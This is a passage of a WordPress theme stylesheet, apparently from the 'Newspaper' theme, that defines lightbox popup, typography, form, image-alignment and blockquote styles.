    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
}

.mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
}

.mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:before {
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/* Zoom */

.image-source-link {
    color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-bg {
    z-index: 10000;
}

.mfp-wrap {
    z-index: 10000;
}


/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/

body,
p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    /* IE remove focus */
    outline: none;
}

a {
    color: #1e884d;
    text-decoration: none;
}

ins {
    background: white;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
     table
*/

table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table td {
    padding: 2px 8px;
    border: 1px solid #000;
}

table .odd td {
    background-color: #fcfcfc;
}


/*  ----------------------------------------------------------------------------
    h
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    /*   margin-top: 27px; */
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}


/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/

textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}


/* Input buttons */

input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}


/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/


/*  ----------------------------------------------------------------------------
    text and Images align
*/

.td-post-content img,
.wpb_text_column img,
.td_block_text_with_title img,
.woocommerce #tab-description img,
.mce-content-body img {
    margin-bottom: 21px;
}

.td-post-content figure img,
.wpb_text_column figure img,
.td_block_text_with_title figure img,
.woocommerce #tab-description figure img,
.mce-content-body figure img {
    margin-bottom: 0;
}

.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.woocommerce #tab-description .alignnone,
.mce-content-body .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content .alignnone,
    .wpb_text_column .alignnone,
    .td_block_text_with_title .alignnone,
    .woocommerce #tab-description .alignnone,
    .mce-content-body .alignnone {
        margin: 0 10px 0 0;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 500px) {
    .alignleft {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}


/*  ----------------------------------------------------------------------------
    Screen reader text
*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}


/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 500px) {
    .alignright {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}


/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/

.td-page-content,
.td-post-content,
.wpb_text_column,
.td_block_text_with_title,
.woocommerce #tab-description,
.mce-content-body {
    font-size: 15px;
    line-height: 26px;
    color: #222;
}

.td-page-content a:hover,
.td-post-content a:hover,
.wpb_text_column a:hover,
.td_block_text_with_title a:hover,
.woocommerce #tab-description a:hover,
.mce-content-body a:hover {
    text-decoration: underline;
}

.td-page-content ul,
.td-post-content ul,
.wpb_text_column ul,
.td_block_text_with_title ul,
.woocommerce #tab-description ul,
.mce-content-body ul,
.td-page-content ol,
.td-post-content ol,
.wpb_text_column ol,
.td_block_text_with_title ol,
.woocommerce #tab-description ol,
.mce-content-body ol {
    margin-bottom: 26px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p,
.td-page-content li,
.td-post-content li,
.wpb_text_column li,
.td_block_text_with_title li,
.woocommerce #tab-description li,
.mce-content-body li {
    font-size: 15px;
    line-height: 1.74;
}

.td-page-content li[style="text-align: center;"],
.td-post-content li[style="text-align: center;"],
.wpb_text_column li[style="text-align: center;"],
.td_block_text_with_title li[style="text-align: center;"],
.woocommerce #tab-description li[style="text-align: center;"],
.mce-content-body li[style="text-align: center;"],
.td-page-content li[style="text-align: right;"],
.td-post-content li[style="text-align: right;"],
.wpb_text_column li[style="text-align: right;"],
.td_block_text_with_title li[style="text-align: right;"],
.woocommerce #tab-description li[style="text-align: right;"],
.mce-content-body li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p {
    margin-bottom: 26px;
}

.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.wpb_text_column .td-arrow-list,
.td_block_text_with_title .td-arrow-list,
.woocommerce #tab-description .td-arrow-list,
.mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.td-page-content embed,
.td-post-content embed,
.wpb_text_column embed,
.td_block_text_with_title embed,
.woocommerce #tab-description embed,
.mce-content-body embed,
.td-page-content iframe,
.td-post-content iframe,
.wpb_text_column iframe,
.td_block_text_with_title iframe,
.woocommerce #tab-description iframe,
.mce-content-body iframe,
.td-page-content object,
.td-post-content object,
.wpb_text_column object,
.td_block_text_with_title object,
.woocommerce #tab-description object,
.mce-content-body object {
    max-width: 100% !important;
}

.td-page-content iframe.instagram-media,
.td-post-content iframe.instagram-media,
.wpb_text_column iframe.instagram-media,
.td_block_text_with_title iframe.instagram-media,
.woocommerce #tab-description iframe.instagram-media,
.mce-content-body iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}


/*  ----------------------------------------------------------------------------
    quote
*/

.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
        margin: 20px 3% 18px 3%;
    }
}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
        text-align: center;
    }
}

.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
}

.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.wpb_text_column .td_box_left p,
.td_block_text_with_title .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.mce-content-body .td_box_left p,
.comment-content .td_box_left p {
    text-align: left;
}

.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.wpb_text_column .td_box_right p,
.td_block_text_with_title .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.mce-content-body .td_box_right p,
.comment-content .td_box_right p {
    text-align: left;
}

.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
        margin-bottom: 36px;
    }
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
